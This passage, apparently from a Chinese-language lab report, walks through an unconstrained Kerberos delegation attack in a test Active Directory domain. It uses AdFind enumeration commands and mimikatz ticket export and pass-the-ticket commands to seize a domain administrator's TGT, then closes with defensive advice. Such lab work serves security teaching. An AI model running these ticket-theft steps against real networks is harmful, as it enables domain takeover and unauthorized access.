dir \\dc.warsec.com\C$
如图所示，访问成功。


3.5、非约束性委派攻击
域委派是大型网络中经常部署的应用模式，给多跳认证带来很大的便利，同时也带来很大的安全隐患，利用 委派可获取域管理员权限，甚至制作深度隐藏的后门域委派是指将域内用户的权限委派给服务账号，使得服务账号能以用户权限开展域内活动。
非约束性委派攻击是指，当某个域内用户user1访问到开启了非约束委派的服务时，该服务可以获取user1用户的 TGT ，并将该TGT 缓存到 LSASS 进程中，从而服务账号可使用该 TGT ，模拟user1用户去访问任意服务(前提得是user1能访问到的服务)。
3.5.1、非约束性委派的配置
（1）创建非约束委派账号：
要进行实验，需要先配置好环境。我们先要配置一下域内主机win7的主机账户为非约束委派，在域内可以委派的账户有两种，一种是主机账户，另一种是服务账户(域用户通过注册SPN也可以成为服务账号)。我们先在子域域控上面操作。
输入命令如下：
setspn -U -A MSSQLSvc/win-7.sub.warsec.com:1433 test

如图所示，已经给test注册sqn服务,注册完之后test就是服务账户了。
（2）开启委派设置
在子域控制器中，设置机器账号为委派。

在子域控制器中，开启服务账号test的委派设置。


在powershell中输入以下命令，看看是否设置委派成功。
Get-ADComputer -Identity WIN-7 -Properties TrustedForDelegation | Select-Object Name, TrustedForDelegation
如图所示，显示true，设置成功。

3.5.2、非约束性委派的发现
（1）非约束委派用户
子域内的普通用户test，在包含AdFind.exe的目录下打开cmd，按照以下命令格式。
AdFind.exe -b "DC=域名,DC=域名后缀" -f "(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedName
输入命令如下，发现非约束委派用户。
AdFind.exe -b "DC=sub,DC=warsec,DC=com" -f "(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedName

如图所示，发现了非约束委派用户。

（2）非约束委派机器
子域内的普通用户test，在包含AdFind.exe的目录下打开cmd，按照以下命令格式。
AdFind.exe -b "DC=域名,DC=域名后缀" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedName
输入命令如下，发现非约束委派机器。
AdFind.exe -b "DC=sub,DC=warsec,DC=com" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" cn distinguishedName
如图所示，发现了非约束委派机器。

（3）获取信任域的完整信息
因为外部信任和林信任中存在SID过滤机制，所以无法利用SID History获取权限。这里使用adfind 工具获取信任域的完整信息。输入如下命令，导出全部用户的信息。
adfind -h sub.warsec.com -sc u : Administrator
如图所示，成功导出全部用户的信息。

3.5.3、非约束性委派的利用
在未利用非约束性委派前，子域计算机用户无法访问子域控制器C盘目录。

（1）清除票据
首先先清除test用户上原有的票据，我们在管理员模式下（前面实验已经进行提权了）输入以下命令：
mimikatz "privilege::debug" "kerberos::purge" "exit"


（2）访问服务机器，保留TGT票据
Test用户开启WinRM服务，以能接受子域控制器的访问。输入以下命令：
Enable-PSRemoting -Force
如图所示，成功开启。

模拟管理员访问到服务机器上(开启了非约束委派)，那么此时管理员的TGT就会留在服务机器上，就可以进行利用了。输入以下命令：
Enter-PSSession -ComputerName win-7
如图所示，成功访问。

（3）导出票据
在子域计算机用户test使用mimikatz导出票据，命令如下：
mimikatz.exe "privilege::debug" "sekurlsa::tickets /export"


如图所示，成功保存了各类票据，可以看到有Adminitrator字样的就是域管的TGT。


（4）注入票据
在子域计算机用户test使用mimikatz注入票据，命令如下：
mimikatz "privilege::debug" "kerberos::ptt [0:91465]-2-0-60a10000-Administrator@krbtgt-SUB.WARSEC.COM.kirbi" "exit"
如图所示，成功注入。

（5）访问域控
最后，输入如下命令，访问子域目标服务，若没有前面那些步骤，则会显示拒绝访问。
dir \\192.168.1.102\C$
如图所示，访问成功。

验证子域C盘目录，非约束性委派攻击成功。


3.6防范跨域攻击
内网中的Web应用比公网中的 Web应用更脆弱。放置在公网中的Web应用服务器往往会配置WAF等设备，还会有专业的维护人员定期进行安全检测。而放置在内网中的Web应用服务器大多为内部办公使用(或者作为测试服务器使用)，所以，其安全性受重视程度较低，往往会使用弱口令或者存在未及时修复的补丁。
攻击者在获取当前域的域控制器的权限后，会检查域控制器的本地管理员密码是否与其他域的域控制器本地管理员密码相同，以及在两个域之间的网络没有被隔离的情况下是否可以通过哈希传递进行横向攻击等。在很多公司中，虽然为不同的部门划分了不同的域，但域管理员可能是同一批人，因此可能出现域管理员的用户名和密码相同的情况。
在日常网络维护中，需要养成良好的安全习惯，才能有效地防范跨域攻击。
3.6.1防御域环境下内网信息收集
①实施严格的访问控制：确保只有授权用户才能访问敏感或关键信息。使用角色基础的访问控制策略，确保用户只能访问其角色所需的最小数据集。
监控与审计
②部署入侵检测系统和入侵防御系统：这些系统可以帮助检测和阻断恶意行为及时发现内部网络中的异常行为。
3.6.2防御低权限提权抓密码
①根据自己的系统版本打上相应的单独的SSU补丁：http://www.catalog.update.microsoft.com
②使用Windows更新进行系统安全更新，将自动打上相应安全补丁。
3.6.3防御利用域信任密钥获取目标域权限
①定期更换密钥：定期更换用于 Kerberos 的密钥（如 TGT 密钥），以减少被盗用凭据长时间有效的风险。
②启用Kerberos身份验证审核：记录和审核所有Kerberos认证事件，特别关注不寻常的TGT请求。
3.6.4防御非约束性委派攻击
①禁用非约束性委派：在可能的情况下，使用更安全的约束性委派（Kerberos委派）或完全禁用委派。
②审计和监控委派使用：审计使用委派的账户和服务，确保它们的安全性，并监控异常行为。
4、总结
本文总共完成了小型与大型两个域环境的搭建，在小型域环境中，我们进行了域环境下内网信息的搜集；在大型域环境中，我们完成了低权限主机提权抓密码，随后进行了白银票据与黄金票据的攻击，最后完成了非约束性委派的配置与攻击。
实验过程中我们可以发现黄金票据与白银票据主要有以下区别：
 | 黄金票据 | 白银票据
访问权限 | 伪造TGT,可以获取任何Kerberos服务权限 | 造TGS,只能访问指定的服务，白银票据的权限就远不如黄金票据的权限
加密方式 | 由Kerberos的NTLM Hash加密 | 由服务账号NTLM Hash加密，更加隐蔽
认证流程 | 利用过程需要访问域控DC | 经过KDC，因此白银票据日志相对于黄金票据会更少，同时白银票据的日志都在目标服务器上，域控上不会有日志
经过了具体的跨域攻击，我们也懂得了作为未来的安全从业人员，在日常网络维护中，需要养成良好的安全习惯，才能有效地防范跨域攻击。

